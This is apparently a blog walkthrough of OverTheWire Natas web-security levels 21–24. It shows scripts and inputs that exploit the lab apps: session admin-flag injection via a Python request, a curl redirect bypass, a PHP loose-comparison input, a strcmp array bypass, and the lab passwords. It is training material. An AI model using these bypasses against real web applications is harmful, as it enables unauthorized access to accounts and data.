The Natas wargame is part of OverTheWire and focuses on web security challenges. This post covers Levels 21 – 24, with hints, answers, and explanations to help you understand the thought process, not just the final solution.
Each level introduces a new vulnerability — from basic HTML inspection to SQL injection, XSS, command injection, file inclusion, and authentication flaws. The goal is to find the password for the next level by analyzing and exploiting the web application.
Natas Level 21 → Level 22
(Updated: 16 August 2025)
Credentials
- Username:
natas21 - Password:
BPhv63cKE1lkQl04cE5CuFTzXe15NfiH
Connection
Level url: http://natas21.natas.labs.overthewire.org/
Steps to Solve
- Step 1 - In this level we have 2 sites and in the
experimentalwe can do some trick to setadmin=1because it doesn’t check the input. - Step 2 - Use my
pythoncode:
import requests
auth = ("natas21", "BPhv63cKE1lkQl04cE5CuFTzXe15NfiH")
experimenter_url = "http://natas21-experimenter.natas.labs.overthewire.org/"
payload = {"admin": "1", "submit": "Update", "debug": ""}
r1 = requests.get(experimenter_url, params=payload, auth=auth)
phpsessid = r1.cookies['PHPSESSID']
main_url = "http://natas21.natas.labs.overthewire.org/"
r2 = requests.get(main_url, auth=auth, cookies={"PHPSESSID": phpsessid})
print("\n[✅] Main page output:")
print(r2.text)

- Step 3 - You can see we get the password in the response.
- Step 4 - Take the password to the next level.
Next Level Password
d8rwGBl0Xslg3b76uh3fEbSlnOUBlozz
Natas Level 22 → Level 23
(Updated: 16 August 2025)
Credentials
- Username:
natas22 - Password:
d8rwGBl0Xslg3b76uh3fEbSlnOUBlozz
Connection
Level url: http://natas22.natas.labs.overthewire.org/
Steps to Solve
- Step 1 - You can see in the source code we just need to add
?revelioto the URL to get the password. - Step 2 - However, there is
Redirect PHP codein the front:
<?php
session_start();
if(array_key_exists("revelio", $_GET)) {
// only admins can reveal the password
if(!($_SESSION and array_key_exists("admin", $_SESSION) and $_SESSION["admin"] == 1)) {
header("Location: /");
}
}
?>
- Step 3 - We can use
curlcommand to do this. Take a look at thebashcode I created:
USER="natas22"
PASS="d8rwGBl0Xslg3b76uh3fEbSlnOUBlozz"
URL="http://natas22.natas.labs.overthewire.org"
curl -s -u $USER:$PASS -c - "$URL?revelio"
- Run it to get the password:
bash ./overthewire/code/natas/level_22_to_23.sh
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas22", "pass": "d8rwGBl0Xslg3b76uh3fEbSlnOUBlozz" };</script></head>
<body>
<h1>natas22</h1>
<div id="content">
You are an admin. The credentials for the next level are:<br><pre>Username: natas23
Password: dIUQcI3uSus1JEOSSWRAEXBG8KbR8tRs</pre>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>
# Netscape HTTP Cookie File
# https://curl.se/docs/http-cookies.html
# This file was generated by libcurl! Edit at your own risk.
#HttpOnly_natas22.natas.labs.overthewire.org FALSE / FALSE 0 PHPSESSID olujio4sjoc637s3nd78680l3g
- Step 4 - Take the password to the next level.
Next Level Password
dIUQcI3uSus1JEOSSWRAEXBG8KbR8tRs
Natas Level 23 → Level 24
(Updated: 16 August 2025)
Credentials
- Username:
natas23 - Password:
dIUQcI3uSus1JEOSSWRAEXBG8KbR8tRs
Connection
Level url: http://natas23.natas.labs.overthewire.org/
Steps to Solve
- Step 1 - Click
View sourcecodein order to see the source:
<?php
if(array_key_exists("passwd",$_REQUEST)){
if(strstr($_REQUEST["passwd"],"iloveyou") && ($_REQUEST["passwd"] > 10 )){
echo "<br>The credentials for the next level are:<br>";
echo "<pre>Username: natas24 Password: <censored></pre>";
}
else{
echo "<br>Wrong!<br>";
}
}
// morla / 10111
?>
- Step 2 - It requires us to have
iloveyoualso thepasswd > 10this is aphplogic.
- A string is bigger than
10when it has11,12at the front
- Step 3 - Submit
11iloveyouin the input to get the password. - Step 4 - Take the password to the next level.
Next Level Password
MeuqmfJ8DDKuTr5pcvzFKSwlxedZYEWd
Natas Level 24 → Level 25
(Updated: 16 August 2025)
Credentials
- Username:
natas24 - Password:
MeuqmfJ8DDKuTr5pcvzFKSwlxedZYEWd
Connection
Level url: http://natas24.natas.labs.overthewire.org/
Steps to Solve
- Step 1 - Click
View sourcecodein order to see the source:
<?php
if(array_key_exists("passwd",$_REQUEST)){
if(!strcmp($_REQUEST["passwd"],"<censored>")){
echo "<br>The credentials for the next level are:<br>";
echo "<pre>Username: natas25 Password: <censored></pre>";
}
else{
echo "<br>Wrong!<br>";
}
}
// morla / 10111
?>
strcmp() has really strange behavior, our target will need it to return 0
- Step 2 - You can access to the
natas24web bypasswd[]=>http://natas24.natas.labs.overthewire.org/?passwd%5b%5dto get the password. - Step 3 - Take the password to the next level.
Next Level Password
ckELKUWZUfpOv6uxS6M7lXBpBssJZ4Ws
